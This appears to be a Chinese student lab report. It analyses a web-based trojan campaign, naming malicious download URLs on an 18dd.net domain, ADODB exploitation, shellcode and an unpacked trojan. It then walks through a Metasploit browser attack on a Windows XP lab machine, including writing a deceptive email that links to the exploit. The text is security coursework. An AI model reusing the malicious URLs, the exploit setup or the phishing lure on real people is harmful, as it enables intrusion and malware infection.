





知道了加密密钥,那我们就将上述文件进行解密,得到的结果如下:

接着对引号内的内容进行解密得:





再按照说明的提示,分别对“http://aa.18dd.net/aa/1.js”、“http://aa.18dd.net/aa/b.js”、



“http://aa.18dd.net/aa/pps.js”和“http://down.18dd.net/bb/bd.cab”求取MD5散列值如下图所示:

得到了这些散列值之后,就可以组装成相应的地址进行下载这些文件,接下来我们依次分析这些文件;





首先我们来分析文件1.js:

解密该十六进制加密得:

由上图可知,这个文件前面部分下载了一个 http://down.18dd.net/bb/014.exe 的可执行文件,后面部分

是对 ADODB 漏洞的继续利用。



下面我们接着来看文件b.js:

解密之后得:









接下来我们来看pps.js文件:

解密该八进制加密得:

由上图可知,该文件同样存在shellcode;

解压cab压缩文件得到bd.exe文件;





然后我们分别对上述分析过程中所产生的可执行文件路径进行散列计算,如下图所示:

于是目前我们有了四个 exe 文件,即 014.exe,bf.exe,pps.exe和bd.exe。

更重要的是,我们发现这四个文件在资源管理器中显示出同样的大小。进一步对文件内容进行 MD5 散列计算得出结论,这四个文件内容完全相同!

因此我们接下来只需对其中的一个文件进行分析即可;



首先使用工具PEID查看该软件的加壳信息:

发现该可执行程序经DELPHI工具加壳;



然后我们使用超级巡警自动脱壳机对它进行脱壳处理:



脱壳成功后使用软件IDA打开脱壳后的程序,如下图所示:



点开strings查看具体的字符串信息:

从中可以分析出该软件具有一些恶意操作,推测为木马程序;

接着我们使用360安全卫士的木马查杀工具进行扫描一下这些程序,扫描结果如下图所示:

从中可以很明显地看出上述这些程序全都为恶意木马程序;至此这些可执行程序分析完毕。

2.3 攻防对抗实践—web浏览器渗透攻击攻防



本次实验我们所使用的虚拟机分别为:

攻击机:kali IP地址为:192.168.1.106

靶机:Windows xp professional IP地址为:192.168.1.107;如下图所示:

接下来我们打开msfconsole并设置相关参数进行攻击,具体的攻击过程如下:



在设置好具体的攻击参数之后,使用命令run开启攻击:



开启攻击之后我们编写一封欺骗性电子邮件发送给目标靶机使用者,编写的电子邮件具体内容如下图所示:

其中,超链接地地址设置为开启攻击后攻击机所给出的地址,具体地址在上述图片中已标出;

